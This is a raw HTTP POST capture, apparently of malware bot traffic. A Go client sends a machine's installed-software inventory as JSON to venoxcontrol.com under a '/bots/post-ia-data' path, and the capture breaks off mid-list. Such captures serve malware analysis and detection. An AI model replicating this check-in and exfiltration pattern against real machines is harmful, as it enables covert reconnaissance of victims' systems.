 POST /bots/post-ia-data?uuid=de7cfeb2-8d6a-480d-9043-488b8a616d7b HTTP/1.1
Host: venoxcontrol.com
User-Agent: Go-http-client/1.1
Content-Length: 8843
Content-Type: application/json; charset=UTF-8
Accept-Encoding: gzip
[{"display_name":"Security Update for Microsoft Office 2010 (KB2289161)","display_version":"","install_date":""},
{"display_name":"DXM_Runtime","display_version":"","install_date":""},{"display_name":"Microsoft Visual C++ 2012 x64 Additional Runtime -
11.0.61030","display_version":"11.0.61030","install_date":"20180208"},{"display_name":"Microsoft Office Proof (French)
2010","display_version":"14.0.4763.1000","install_date":"20180126"},{"display_name":"Security Update for Microsoft Office 2010
(KB2289078)","display_version":"","install_date":""},{"display_name":"Microsoft Outlook Social Connector (KB2289116)
..........s","display_version":"","install_date":""},{"display_name":"Definition update for Microsoft Office 2010
(KB982726)","display_version":"","install_date":""},{"display_name":"Security Update for Microsoft Publisher 2010
(KB2409055)","display_version":"","install_date":""},{"display_name":"IEData","display_version":"","install_date":""},{"display_name":"{1D8E6291-
B0D5-35EC-8441-6616F567A0F7}.KB2151757","display_version":"","install_date":""},{"display_name":"Microsoft Visual C++ 2019 X64 Additional Runtime -
14.21.27702","display_version":"14.21.27702","install_date":"20190321"},{"display_name":"Microsoft Office Proof (English)
2010","display_version":"14.0.4763.1000","install_date":"20180126"},{"display_name":"Microsoft Office Shared 32-bit MUI (English)
2010","display_version":"14.0.4763.1000","install_date":"20180126"},{"display_name":"Microsoft Visual C++ 2015-2019 Redistributable (x86) -
14.21.27702","display_version":"14.21.27702.2","install_date":""},{"display_name":"Microsoft Office Professional
2010","display_version":"14.0.4763.1000","install_date":""},{"display_name":"Microsoft Office Publisher MUI (English)
2010","display_version":"14.0.4763.1000","install_date":"20180126"},{"display_name":"Microsoft Office Outlook MUI (English)
2010","display_version":"14.0.4763.1000","install_date":"20180126"},{"display_name":"Update for Microsoft Office 2010
(KB2202188)","display_version":"","install_date":""},{"display_name":"Update for Microsoft Office 2010
(KB2413186)","display_version":"","install_date":""},{"display_name":"{1D8E6291-
B0D5-35EC-8441-6616F567A0F7}.KB2467173","display_version":"","install_date":""},{"display_name":"Google Update
Helper","display_version":"1.3.33.23","install_date":"20190319"},{"display_name":"IE40","display_version":"","install_date":""},
{"display_name":"IE4Data","display_version":"","install_date":""},{"display_name":"Java 8 Update 92 (64-
bit)","display_version":"8.0.920.14","install_date":"20180208"},{"display_name":"Update for Microsoft Office 2010
(KB2413186)","display_version":"","install_date":""},{"display_name":"VLC media player","display_version":"2.2.6","install_date":""},
{"display_name":"WinRAR 5.60 (64-bit)","display_version":"5.60.0","install_date":""},{"display_name":"Microsoft Office Single Image
2010","display_version":"14.0.4763.1000","install_date":"20180126"},{"display_name":"Microsoft Office Access Setup Metadata MUI (English)
2010","display_version":"14.0.4763.1000","install_date":"20180126"},{"display_name":"Adobe Flash Player 27
PPAPI","display_version":"27.0.0.187","install_date":""},{"display_name":"Microsoft Visual C++ 2019 X86 Additional Runtime -
14.21.27702","display_version":"14.21.27702","install_date":"20190321"},{"display_name":"Mozilla Firefox 67.0.4 (x64 en-
US)","display_version":"67.0.4","install_date":""},{"display_name":"SchedulingAgent","display_version":"","install_date":""},
{"display_name":"Microsoft Office Excel MUI (English) 2010","display_version":"14.0.4763.1000","install_date":"20180126"},{"display_name":"Microsoft
Office Shared MUI (English) 2010","display_version":"14.0.4763.1000","install_date":"20180126"},{"display_name":"Skype...
7.39","display_version":"7.39.102","install_date":"20180208"},{"display_name":"CCleaner","display_version":"5.35","install_date":""},
{"display_name":"Microsoft .NET Framework 4.7.2","display_version":"4.7.03062","install_date":"20190321"},{"display_name":"Microsoft Office Access
MUI (English) 2010","display_version":"14.0.4763.1000","install_date":"20180126"},{"display_name":"Update for Microsoft Office 2010
(KB2413186)","display_version":"","install_date":""},{"display_name":"Adobe Acrobat Reader DC
MUI","display_version":"15.007.20033","install_date":"20180208"},{"display_name":"MPlayer2","display_version":"","install_date":""},
{"display_name":"Microsoft Visual C++ 2008 Redistributable - x64 9.0.30729.6161","display_version":"9.0.30729.6161","install_date":"20180208"},
{"display_name":"Microsoft Office Proofing (English) 2010","display_version":"14.0.4763.1000","install_date":"20180126"},{"display_name":"Microsoft
Visual C++ 2019 X86 Minimum Runtime - 14.21.27702","display_version":"14.21.27702","install_date":"20190321"},{"display_name":"Microsoft Office Proof
(Spanish) 2010","display_version":"14.0.4763.1000","install_date":"20180126"},{"display_name":"Microsoft Visual C++ 2019 X64 Minimum Runtime -
14.21.27702","display_version":"14.21.27702","install_date":"20190321"},{"display_name":"Adobe Flash Player 27